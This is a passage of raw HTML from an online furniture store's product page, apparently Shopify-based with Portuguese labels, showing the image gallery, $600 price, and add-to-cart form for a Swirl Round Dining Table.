  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612&amp;width=1946" alt="Swirl Round Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="754906595413">
      <span class="visually-hidden">
        Abrir mídia 3 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-754906628181"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-754906628181"
            data-alt="Swirl Round Dining Table - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612&amp;width=1946" alt="Swirl Round Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612&amp;width=1946" alt="Swirl Round Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="754906628181">
      <span class="visually-hidden">
        Abrir mídia 4 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Deslizar para a esquerda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Deslizar para a direita"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Deslizar para a esquerda"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24961366032681__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24961366032681__main-754906562645"
            data-media-position="1"
            data-alt="Swirl Round Dining Table - living-essentials"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Carregar imagem 1 no visualizador da galeria"
              aria-current="true"
              aria-controls="GalleryViewer-template--24961366032681__main"
              aria-describedby="Thumbnail-template--24961366032681__main-0
"
            >
              <img src="//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612&amp;width=416" alt="Swirl Round Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24961366032681__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-754906660949"
              data-media-position="2"
              data-alt="Swirl Round Dining Table - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 2 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-1
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&amp;width=416" alt="Swirl Round Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-754906595413"
              data-media-position="3"
              data-alt="Swirl Round Dining Table - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 3 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612&amp;width=416" alt="Swirl Round Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-754906628181"
              data-media-position="4"
              data-alt="Swirl Round Dining Table - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 4 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612&amp;width=416" alt="Swirl Round Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Deslizar para a direita"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/pt/products/swirl-round-dining-table"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Swirl Round Dining Table
                </h1>
                <a href="/pt/products/swirl-round-dining-table" class="product__title">
                  <h2 class="h1">
                    Swirl Round Dining Table
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AcnZtb3Q2QTRQTHo3M__areviews_reviews_importer_areviews_title_rating_2978C5" class="shopify-block shopify-app-block"><div class="areviews_header_stars"></div>


 </div>
<div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$600.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$600.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span></div>
</div>
              <div ><form method="post" action="/pt/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="6965729984565">
                  
<input type="hidden" name="product-id" value="503994712117" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>🌱 Sustainable Materials</strong></p><p><strong>🛋️ Versatile Design</strong><br/><br/><strong>🎨 Modern Aesthetic</strong><br/></p><p><strong>✅ Safe & Non-Toxic</strong><br/></p><p><strong>🔧 Premium Hardware</strong></p>
              </div>
            
<noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24961366032681__main">Variantes do produto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="6965729984565"
          >Default Title - $600.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Quantidade
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> no carrinho)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Diminuir a quantidade de Swirl Round Dining Table</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar a quantidade de Swirl Round Dining Table</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/pt/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="6965729984565"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Adicionar ao carrinho
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="503994712117" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/pt"
      data-variant-id="6965729984565"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Não foi possível carregar a disponibilidade de retirada.</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Atualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
